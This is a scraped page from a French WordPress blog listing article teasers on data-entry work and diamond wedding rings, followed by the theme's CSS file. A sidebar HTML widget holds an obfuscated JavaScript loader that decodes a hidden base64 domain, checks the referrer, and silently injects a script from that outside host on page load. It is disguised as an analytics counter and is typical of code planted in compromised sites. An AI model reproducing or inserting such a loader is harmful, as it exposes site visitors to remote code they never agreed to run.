					<a href="https://globalnin.com/article/comment-reconnaitre-un-leggings-de-yoga-de-qualite/">Comment reconnaitre un leggings de yoga de qualité</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/conseils-pratiques-lors-des-accidents-de-routes-et-pour-lindemnisation-des-prejudices-corporels/">CONSEILS PRATIQUES LORS DES ACCIDENTS DE ROUTES ET POUR L’INDEMNISATION DES PRÉJUDICES CORPORELS</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/quelles-sont-les-missions-dun-operateur-de-saisie/">Quelles sont les missions d’un opérateur de saisie ?</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/comment-choisir-sa-bague-de-mariage-en-diamant%e2%80%89/">Comment choisir sa bague de mariage en diamant ?</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/avoir-une-assurance-pour-partir-en-avion-aux-etats-unis/">Avoir une assurance pour partir en avion aux États-Unis</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/comment-ameliorer-ma-connexion-internet-avec-le-4g/">Comment améliorer ma connexion internet avec le 4G ?</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive" ><h6 class="widget_title">Archives</h6>
			<ul>
					<li><a href='https://globalnin.com/article/2021/02/'>février 2021</a></li>
	<li><a href='https://globalnin.com/article/2021/01/'>janvier 2021</a></li>
	<li><a href='https://globalnin.com/article/2020/07/'>juillet 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/06/' aria-current="page">juin 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/05/'>mai 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/04/'>avril 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/03/'>mars 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/02/'>février 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/01/'>janvier 2020</a></li>
	<li><a href='https://globalnin.com/article/2019/12/'>décembre 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/11/'>novembre 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/10/'>octobre 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/08/'>août 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/03/'>mars 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/02/'>février 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/01/'>janvier 2019</a></li>
	<li><a href='https://globalnin.com/article/2018/12/'>décembre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/11/'>novembre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/10/'>octobre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/09/'>septembre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/08/'>août 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/07/'>juillet 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/06/'>juin 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/05/'>mai 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/04/'>avril 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/03/'>mars 2018</a></li>
	<li><a href='https://globalnin.com/article/2014/02/'>février 2014</a></li>
			</ul>

			</div><div id="custom_html-3" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>						                    </aside>
                </div>

                <!-- Posts -->
                <div class="posts-wrap col-lg-12  col-xl-8">
                    <main class="story">
													
							
														<article class="post post-1009 type-post status-publish format-standard has-post-thumbnail hentry category-societe tag-missions tag-quelles tag-saisie tag-sont" id="post-1009" data-post-id="1009">
	        <div class="thumbnail-wrap">





            <a href="https://globalnin.com/article/quelles-sont-les-missions-dun-operateur-de-saisie/">
                <img src="https://globalnin.com/wp-content/uploads/2020/06/Quelles-sont-les-missions-d’un-opérateur-de-saisie.jpg" alt="Quelles sont les missions d’un opérateur de saisie ?">
            </a>
        </div>
	
	

<div class="post-footer">

    <!-- Post Title -->
    <h4>
        <a href="https://globalnin.com/article/quelles-sont-les-missions-dun-operateur-de-saisie/" class="title">Quelles sont les missions d’un opérateur de saisie ?</a>
    </h4>

    <!-- Post Info -->
    <div class="info">
		            <div class="item data-item">
				2020-03-06            </div>
		
		
					                <div class="item cats-item">
					Categories: 					<a href="https://globalnin.com/categorie-article/societe/" rel="category tag">Société</a>                </div>
					
							
		            <div class="item views-item">
                <div class="icon fa fa-eye"></div>
                <span>
                     280                 </span>
            </div>
		
		            <div class="item likes-item">
				<span class="differ-likes-wrapper"><a href="#" class="differ-likes-button differ-likes-button-1009" data-nonce="99864c4814" data-post-id="1009" data-iscomment="0" ><i class="far fa-heart"></i><span class="differ-count">1</span></a></span>            </div>
		    </div>

    <!-- Excerpt -->
    <div class="post-content">
		La saisie de données est une activité d’écriture et dactylographique. Elle est utile pour les tâches de secrétariat d’une entreprise. La traiter en interne peut représenter une charge lourde au niveau du temps et des coûts financiers. C’est pour cette raison que beaucoup de sociétés optent pour l’externalisation en faisant appel à un opérateur de [&hellip;]    </div>

    <!-- Permalink -->
    <a href="https://globalnin.com/article/quelles-sont-les-missions-dun-operateur-de-saisie/" class="btn permalink rect hover-black color-black size-default style-primary">
		Read More    </a>

</div></article>



													
							
														<article class="post post-1006 type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-bague tag-choisir tag-comment tag-diamant tag-mariage" id="post-1006" data-post-id="1006">
	        <div class="thumbnail-wrap">





            <a href="https://globalnin.com/article/comment-choisir-sa-bague-de-mariage-en-diamant%e2%80%89/">
                <img src="https://globalnin.com/wp-content/uploads/2020/06/Comment-choisir-sa-bague-de-mariage-en-diamant.jpg" alt="Comment choisir sa bague de mariage en diamant ?">
            </a>
        </div>
	
	

<div class="post-footer">

    <!-- Post Title -->
    <h4>
        <a href="https://globalnin.com/article/comment-choisir-sa-bague-de-mariage-en-diamant%e2%80%89/" class="title">Comment choisir sa bague de mariage en diamant ?</a>
    </h4>

    <!-- Post Info -->
    <div class="info">
		            <div class="item data-item">
				2020-03-06            </div>
		
		
					                <div class="item cats-item">
					Categories: 					<a href="https://globalnin.com/categorie-article/beauty/fashion/" rel="category tag">Beauty,  Fashion</a>                </div>
					
							
		            <div class="item views-item">
                <div class="icon fa fa-eye"></div>
                <span>
                     176                 </span>
            </div>
		
		            <div class="item likes-item">
				<span class="differ-likes-wrapper"><a href="#" class="differ-likes-button differ-likes-button-1006" data-nonce="99864c4814" data-post-id="1006" data-iscomment="0" ><i class="far fa-heart"></i><span class="differ-count">1</span></a></span>            </div>
		    </div>

    <!-- Excerpt -->
    <div class="post-content">
		La bague de mariage ou l’alliance est le bijou qui permet d’officialiser l’union entre deux personnes. Pour certains, le choix de cette bague est le symbole de leur fortune et de leur pouvoir. Pour d’autres, le choix de l’anneau se fait en fonction de leur goût et préférence. Dans tous les cas, il est important [&hellip;]    </div>

    <!-- Permalink -->
    <a href="https://globalnin.com/article/comment-choisir-sa-bague-de-mariage-en-diamant%e2%80%89/" class="btn permalink rect hover-black color-black size-default style-primary">
		Read More    </a>

</div></article>



						
												                    </main>
                </div>
            </div>
        </div>
    </div>

<footer class="footer">


	

    <div class="bot">
        <div class="container">
            <div class="flex">

				                    <div class="copy">
						<p>2019 &#8211; Tous droit réservées &#8211; o0O° | GlobalNin | °O0o</p>
                    </div>
				
				
            </div>
        </div>
    </div>

</footer>


<!-- Up button -->
<div class="btn-up">
	<div class="fa fa-angle-up"></div>
</div>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/js/browser.js?ver=2" id="differ-browsers-js-js"></script>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/libs/swiper-4.3.2/swiper.min.js?ver=2" id="differ-swiper-js-js"></script>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/libs/sticky-sidebar/sticky-sidebar.js?ver=2" id="differ-sticky-sidebar-js-js"></script>
<script type="text/javascript" id="differ-main-js-js-extra">
/* <![CDATA[ */
var ember = {"ajaxurl":"https:\/\/globalnin.com\/wp-admin\/admin-ajax.php","google_map_style":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/js/scripts.js?ver=2" id="differ-main-js-js"></script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js?ver=2" id="differ-addtoany-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d22dd5a48bf34b50902709d49f2a91a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://globalnin.com/wp-content/themes/embertheme/assets/css/main.css?ver=2
body_size: 19976
content:
/* Core Styles */
html {
  background: #fff;
  display: block; }

.white {
  color: var(--white-color); }

.primary {
  color: var(--primary-color); }

.black {
  color: var(--black-color); }

.hidden, .none {
  display: none;
  visibility: hidden; }

.thin {
  font-weight: 400; }

.bold {
  font-weight: bold; }

body {
  display: block;
  margin: 0 auto;
  overflow-x: hidden;
  height: auto;
  position: static; }
  body img {
    max-width: 100%; }

.clearfix:before, .clearfix:after {
  content: "";
  display: table;
  clear: both; }

.flex-center {
  display: flex;
  justify-content: center;
  align-items: center; }

.flex-left {
  display: flex;
  justify-content: flex-start;
  align-items: center; }

.flex-right {
  display: flex;
  justify-content: flex-end;
  align-items: center; }

.relative {
  position: relative; }

.img-responsive {
  width: 100%;
  height: auto; }

.white-bg {
  background: var(--white); }

.overflow-hidden {
  overflow: hidden !important; }

.circle {
  border-radius: 50%;
  overflow: hidden; }

.no-padding {
  padding: 0px !important; }

.no-margin {
  margin: 0 !important; }

.default-content {
  padding: 50px 15px;
  margin: 0 auto;
  max-width: 1140px; }

.block {
  display: block !important; }

.wp-error {
  color: red;
  font-size: 18px; }

.disabled {
  pointer-events: none !important;
  cursor: not-allowed !important; }

.aligncenter {
  text-align: center; }

.alignleft {
  text-align: left; }

.alignright {
  text-align: right; }

.bypostauthor, .gallery-caption, .sticky, .wp-caption, .wp-caption-text {
  box-sizing: border-box; }

.parallax {
  background-attachment: fixed; }
  @media (max-width: 991px) {
    .parallax {
      background-attachment: scroll; } }

/* IE10+ Message */
.ie10-support {
  display: none; }

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .ie10-support {
    display: flex !important;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    position: fixed;
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    min-height: 100vh;
    min-width: 100vw;
    background-image: none !important;
    text-align: center;
    background-color: black !important;
    font-size: 25px;
    color: #fff;
    z-index: 100000000000000000000000000000000000;
    line-height: 1.6; }
    .ie10-support p {
      color: #fff;
      font-size: 25px;
      text-align: center;
      line-height: 1.6; }
    .ie10-support .ie {
      color: #fff; }
    .ie10-support a {
      color: red; } }
/* Other old Browsers */
.ie-support {
  display: flex !important;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  position: fixed;
  width: 100%;
  height: 100%;
  padding: 0;
  margin: 0;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  min-height: 100vh;
  min-width: 100vw;
  background-image: none !important;
  text-align: center;
  background-color: black !important;
  font-size: 20px;
  color: #fff;
  z-index: 100000000000000000000000000000000000;
  line-height: 1.6; }
  .ie-support p {
    color: #fff;
    font-size: 20px;
    text-align: center;
    line-height: 1.6; }
  .ie-support .ie {
    color: #fff; }
  .ie-support a {
    color: red; }

body {
  font-family: var(--secondary-font);
  line-height: 1.7;
  font-weight: var(--text-font-weight);
  color: var(--text-color);
  letter-spacing: normal; }
  @media (min-width: 1200px) {
    body {
      font-size: var(--text-xl-size); } }
  @media (max-width: 1199px) and (min-width: 992px) {
    body {
      font-size: var(--text-lg-size); } }
  @media (max-width: 991px) and (min-width: 768px) {
    body {
      font-size: var(--text-md-size); } }
  @media (max-width: 767px) and (min-width: 440px) {
    body {
      font-size: var(--text-sm-size); } }
  @media (max-width: 440px) {
    body {
      font-size: var(--text-xs-size); } }

p {
  font-family: var(--secondary-font);
  color: var(--text-color);
  font-weight: var(--text-font-weight);
  margin-top: 0;
  margin-bottom: 8px;
  line-height: 1.7;
  letter-spacing: normal; }

span {
  font-size: var(--text-size);
  font-family: var(--secondary-font);
  font-weight: var(--text-font-weight);
  letter-spacing: normal; }

.primary-font {
  font-family: var(--primary-font); }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--heading-font);
  color: var(--headings-color);
  margin: 0;
  padding: 0;
  line-height: 1.2;
  letter-spacing: normal; }

h1 {
  font-weight: var(--h1-fw); }

h2 {
  font-weight: var(--h2-fw); }

h3 {
  font-weight: var(--h3-fw); }

h4 {
  font-weight: var(--h4-fw); }

h5 {
  font-weight: var(--h5-fw); }

h6 {
  font-weight: var(--h6-fw); }

@media (min-width: 1200px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--xl-headings-mb); }

  h1 {
    font-size: var(--xl-h1-size); }

  h2 {
    font-size: var(--xl-h2-size); }

  h3 {
    font-size: var(--xl-h3-size); }

  h4 {
    font-size: var(--xl-h4-size); }

  h5 {
    font-size: var(--xl-h5-size); }

  h6 {
    font-size: var(--xl-h6-size); } }
@media (max-width: 1199px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--lg-headings-mb); }

  h1 {
    font-size: var(--lg-h1-size); }

  h2 {
    font-size: var(--lg-h2-size); }

  h3 {
    font-size: var(--lg-h3-size); }

  h4 {
    font-size: var(--lg-h4-size); }

  h5 {
    font-size: var(--lg-h5-size); }

  h6 {
    font-size: var(--lg-h6-size); } }
@media (max-width: 991px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--md-headings-mb); }

  h1 {
    font-size: var(--md-h1-size); }

  h2 {
    font-size: var(--md-h2-size); }

  h3 {
    font-size: var(--md-h3-size); }

  h4 {
    font-size: var(--md-h4-size); }

  h5 {
    font-size: var(--md-h5-size); }

  h6 {
    font-size: var(--md-h6-size); } }
@media (max-width: 767px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--sm-headings-mb); }

  h1 {
    font-size: var(--sm-h1-size); }

  h2 {
    font-size: var(--sm-h2-size); }

  h3 {
    font-size: var(--sm-h3-size); }

  h4 {
    font-size: var(--sm-h4-size); }

  h5 {
    font-size: var(--sm-h5-size); }

  h6 {
    font-size: var(--sm-h6-size); } }
@media (max-width: 440px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--xs-headings-mb); }

  h1 {
    font-size: var(--xs-h1-size); }

  h2 {
    font-size: var(--xs-h2-size); }

  h3 {
    font-size: var(--xs-h3-size); }

  h4 {
    font-size: var(--xs-h4-size); }

  h5 {
    font-size: var(--xs-h5-size); }

  h6 {
    font-size: var(--xs-h6-size); } }
/* Tooltips */
.tippy-tooltip {
  font-size: var(--tippy-size);
  color: var(--tippy-color); }

/* Buttons */
.btn {
  cursor: pointer;
  background-color: transparent;
  font-family: var(--primary-font);
  display: inline-block;
  text-decoration: none;
  min-width: 100px;
  border-radius: 25px;
  padding: 0 30px;
  height: 42px;
  line-height: 42px;
  overflow: hidden;
  font-size: 16px;
  text-align: center;
  z-index: 1;
  position: relative;
  transition: 0.4s all; }
  .btn:after {
    content: "";
    display: block;
    position: absolute;
    width: 0%;
    height: 120%;
    left: 0;
    top: 0;
    z-index: -1;
    transition: 0.5s all;
    opacity: 0.3; }
  .btn:hover, .btn:active, .btn:focus {
    text-decoration: none;
    background: var(--primary-color); }
    .btn:hover:after, .btn:active:after, .btn:focus:after {
      opacity: 1;
      width: 150%;
      right: 0; }
  .btn.size-big {
    font-size: 22px;
    min-width: 130px;
    height: 55px;
    line-height: 50px;
    border-width: 2px !important;
    padding: 0 40px; }
    .btn.size-big.rounded {
      border-radius: 50px; }
  .btn.size-small {
    font-size: 14px;
    min-width: 80px;
    height: 35px;
    line-height: 35px;
    padding: 0 20px; }
  .btn.rect {
    border-radius: 0px; }
  .btn.style-primary {
    border: 1px solid var(--primary-color);
    background: none; }
    .btn.style-primary:after {
      background: var(--primary-color); }
    .btn.style-primary:hover, .btn.style-primary:active, .btn.style-primary:focus {
      background: var(--primary-color); }
  .btn.style-primary-fill {
    border: 1px solid var(--primary-color);
    background: var(--primary-color); }
    .btn.style-primary-fill:after {
      background: var(--primary-color); }
    .btn.style-primary-fill:hover, .btn.style-primary-fill:active, .btn.style-primary-fill:focus {
      background: var(--primary-color); }
  .btn.style-black {
    border: 1px solid var(--black-color);
    background: none; }
    .btn.style-black:after {
      background: var(--black-color); }
    .btn.style-black:hover, .btn.style-black:active, .btn.style-black:focus {
      background: var(--black-color); }
  .btn.style-black-fill {
    border: 1px solid var(--black-color);
    background: var(--black-color); }
    .btn.style-black-fill:after {
      background: var(--black-color); }
    .btn.style-black-fill:hover, .btn.style-black-fill:active, .btn.style-black-fill:focus {
      background: var(--black-color); }
  .btn.style-white {
    border: 1px solid var(--white-color);
    background: none; }
    .btn.style-white:after {
      background: var(--white-color); }
    .btn.style-white:hover, .btn.style-white:active, .btn.style-white:focus {
      background: var(--white-color); }
  .btn.style-white-fill {
    border: 1px solid var(--white-color);
    background: var(--white-color); }
    .btn.style-white-fill:after {
      background: var(--white-color); }
    .btn.style-white-fill:hover, .btn.style-white-fill:active, .btn.style-white-fill:focus {
      background: var(--white-color); }
  .btn.black {
    color: var(--black-color); }
  .btn.white {
    color: var(--white-color); }
  .btn.primary {
    color: var(--primary-color); }
  .btn.hover-black:hover, .btn.hover-black:active, .btn.hover-black:focus {
    color: var(--black-color); }
  .btn.hover-white:hover, .btn.hover-white:active, .btn.hover-white:focus {
    color: var(--white-color); }
  .btn.hover-primary:hover, .btn.hover-primary:active, .btn.hover-primary:focus {
    color: var(--primary-color); }

/* Headings */
.bordered {
  position: relative; }
  .bordered:after {
    position: absolute;
    display: block;
    content: '';
    width: 51px;
    height: 2px;
    background: var(--primary-color);
    left: 0;
    right: 0;
    margin: auto; }
  .bordered.left:after {
    position: absolute;
    display: block;
    content: '';
    width: 51px;
    height: 2px;
    background: var(--primary-color);
    left: 0;
    right: 0;
    margin: 0; }

/* KC Clear Padding */
.clear-padding .kc_column, .clear-padding .kc_column_inner {
  padding: 0; }

/* Breadcrumbs */
.breadcrumbs-wrap {
  padding-top: 80px;
  padding-bottom: 40px;
  height: 350px; }
  .breadcrumbs-wrap .container {
    height: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    color: var(--color); }
  .breadcrumbs-wrap .page-title {
    color: var(--color);
    margin: 0; }
  .breadcrumbs-wrap .breadcrumbs {
    margin: 0;
    margin-top: 14px;
    padding: 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    list-style-type: none; }
    .breadcrumbs-wrap .breadcrumbs li {
      display: inline-flex;
      justify-content: center;
      align-items: center;
      padding: 0;
      line-height: 1;
      font-family: var(--primary-font);
      margin-bottom: 8px; }
      .breadcrumbs-wrap .breadcrumbs li a {
        font-family: var(--primary-font);
        color: var(--color);
        transition: 0.3s all ease;
        text-decoration: none;
        line-height: 1;
        font-size: 16px; }
        .breadcrumbs-wrap .breadcrumbs li a:hover {
          color: var(--primary-color); }
      .breadcrumbs-wrap .breadcrumbs li span {
        font-family: var(--primary-font);
        font-size: 16px;
        color: var(--color); }
      .breadcrumbs-wrap .breadcrumbs li.separator {
        padding: 0 8px; }

/* Responsive Iframe */
.iframe-wrap {
  display: block;
  position: relative;
  overflow: hidden;
  padding-top: 56.25%; }
  .iframe-wrap iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

/* Up Button */
.btn-up {
  position: fixed;
  right: 30px;
  bottom: 30px;
  width: 45px;
  font-size: 18px;
  height: 45px;
  display: flex;
  justify-content: center;
  align-items: center;
  color: var(--white-color);
  background: var(--primary-color);
  cursor: pointer;
  transition: 0.3s all ease;
  opacity: 0;
  pointer-events: none;
  transform: translateX(100%); }
  .btn-up.active {
    opacity: 1;
    pointer-events: all;
    transform: translateX(0); }

/* 404 Page */
.wrap-404 {
  height: 100vh;
  min-height: 650px;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-background-size: cover;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  text-align: center;
  color: var(--white-color); }
  .wrap-404 .page_title {
    color: var(--white-color); }
  .wrap-404 .links404 {
    margin-top: 16px;
    display: flex;
    justify-content: center;
    align-items: center; }
    .wrap-404 .links404 a {
      font-family: var(--primary-font);
      margin: 0 10px;
      text-decoration: none;
      cursor: pointer;
      color: var(--white-color);
      font-size: 20px;
      font-weight: 400;
      transition: 0.3s all ease; }
      .wrap-404 .links404 a:hover, .wrap-404 .links404 a:active, .wrap-404 .links404 a:focus {
        color: var(--primary-color); }

/* Pagination */
.pagination-wrap {
  display: flex;
  align-items: center;
  margin-bottom: 30px; }
  .pagination-wrap.center {
    justify-content: center; }
  .pagination-wrap.left {
    justify-content: flex-start; }
  .pagination-wrap.right {
    justify-content: flex-end; }

.differ-pagination {
  list-style-type: none;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin: 40px -5px; }
  .differ-pagination li {
    height: 35px;
    line-height: 35px;
    min-width: 35px;
    width: auto;
    display: block;
    font-weight: 300;
    margin-left: 5px;
    margin-right: 5px;
    margin-bottom: 8px; }
    .differ-pagination li a {
      width: 100%;
      height: 100%;
      display: block;
      color: var(--black-color);
      font-size: 18px;
      text-align: center;
      cursor: pointer;
      text-decoration: none;
      padding: 0 5px;
      transition: 0.2s all ease;
      border: 1px solid #edeef0; }
      .differ-pagination li a:hover, .differ-pagination li a:active, .differ-pagination li a:focus {
        text-decoration: none;
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
      .differ-pagination li a.current {
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
    .differ-pagination li span {
      width: 100%;
      height: 100%;
      display: block;
      color: var(--black-color);
      font-size: 18px;
      text-align: center;
      cursor: default;
      text-decoration: none;
      padding: 0 5px;
      transition: 0.2s all ease;
      border: 1px solid #edeef0; }
      .differ-pagination li span:hover, .differ-pagination li span:active, .differ-pagination li span:focus {
        text-decoration: none;
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
      .differ-pagination li span.current {
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }

.page-content table {
  max-width: 100%;
  overflow-x: auto;
  border-collapse: collapse;
  width: auto; }
  .page-content table th, .page-content table td {
    padding: 10px;
    border-collapse: collapse;
    border: 1px solid #ddd; }
.page-content blockquote {
  margin: 8px 0;
  padding: 0px 20px;
  padding-top: 30px;
  padding-bottom: 20px;
  background: #f3eeee; }
.page-content embed, .page-content iframe {
  max-width: 100%; }
.page-content b, .page-content strong {
  font-weight: bold; }
.page-content ul, .page-content ol {
  padding-left: 17px !important;
  margin: 10px 0; }
  .page-content ul li, .page-content ol li {
    line-height: 2;
    display: list-item; }
    @media (max-width: 480px) {
      .page-content ul li, .page-content ol li {
        line-height: 1.5; } }
.page-content ul {
  list-style: disc; }
.page-content ol {
  list-style: decimal; }
.page-content pre, .page-content code {
  margin: 0;
  font-size: 15px;
  padding: 4px 10px;
  background: #ddd;
  display: inline-block;
  overflow-x: auto;
  line-height: 1.4; }

.default-content embed, .default-content iframe {
  max-width: 100%; }
.default-content blockquote {
  margin: 8px 0;
  padding: 0px 20px;
  padding-top: 30px;
  padding-bottom: 20px;
  background: #f3eeee; }
.default-content img {
  max-width: 100%;
  height: auto;
  margin-top: 1em;
  margin-bottom: 1em;
  display: inline; }
.default-content b, .default-content strong {
  font-weight: bold; }
.default-content i, .default-content em {
  font-style: italic; }
.default-content ul, .default-content ol {
  padding-left: 17px !important;
  margin: 10px 0; }
  .default-content ul li, .default-content ol li {
    line-height: 2;
    display: list-item; }
    @media (max-width: 480px) {
      .default-content ul li, .default-content ol li {
        line-height: 1.5; } }
.default-content ul {
  list-style: disc; }
.default-content ol {
  list-style: decimal; }
.default-content a {
  text-decoration: underline;
  line-height: 1.4;
  color: var(--primary-color); }
.default-content pre, .default-content code {
  margin: 0;
  font-size: 15px;
  padding: 4px 10px;
  background: #ddd;
  display: inline-block;
  overflow-x: auto;
  line-height: 1.4; }
.default-content del {
  text-decoration: line-through; }
.default-content ins {
  text-decoration: underline; }
.default-content table {
  max-width: 100%;
  overflow-x: auto;
  border-collapse: collapse;
  width: auto; }
  .default-content table th, .default-content table td {
    padding: 10px;
    border-collapse: collapse;
    border: 1px solid #ddd; }

/* Gallery Post Formay */
.post-gallery {
  overflow: hidden;
  position: relative;
  cursor: move; }
  .post-gallery .prev, .post-gallery .next {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 15;
    width: 35px;
    height: 35px;
    background: rgba(255, 255, 255, 0.7);
    color: var(--black-color);
    font-size: 14px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    opacity: 0;
    transition: 0.3s; }
  .post-gallery:hover .prev, .post-gallery:hover .next {
    opacity: 1; }
  .post-gallery .next {
    right: 0; }
  .post-gallery .left {
    left: 0; }
  .post-gallery .slick-dots {
    position: absolute;
    bottom: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
    left: 0;
    right: 0;
    margin: auto;
    list-style-type: none; }
    .post-gallery .slick-dots li {
      width: 10px;
      height: 10px;
      background: var(--white-color);
      opacity: 0.7;
      margin: 5px;
      cursor: pointer;
      border-radius: 50%; }
      .post-gallery .slick-dots li.slick-active {
        opacity: 1; }
      .post-gallery .slick-dots li button {
        display: none; }

/* Preloader Wrapper */
.loader-wrapper {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  min-height: 100vh;
  min-width: 100vw;
  background: var(--preloader-bg);
  z-index: 99999;
  display: flex;
  justify-content: center;
  align-items: center;
  opacity: 1; }

/* Preloader 1 */
.patheon-preloader1 {
  width: 100px;
  height: 100px;
  perspective: 780px; }
  .patheon-preloader1 .cssload-inner {
    position: absolute;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%; }
    .patheon-preloader1 .cssload-inner.cssload-one {
      left: 0%;
      top: 0%;
      animation: cssload-rotate-one 1.15s linear infinite;
      -o-animation: cssload-rotate-one 1.15s linear infinite;
      -ms-animation: cssload-rotate-one 1.15s linear infinite;
      -webkit-animation: cssload-rotate-one 1.15s linear infinite;
      -moz-animation: cssload-rotate-one 1.15s linear infinite;
      border-bottom: 3px solid var(--preloader-line1); }
    .patheon-preloader1 .cssload-inner.cssload-two {
      right: 0%;
      top: 0%;
      animation: cssload-rotate-two 1.15s linear infinite;
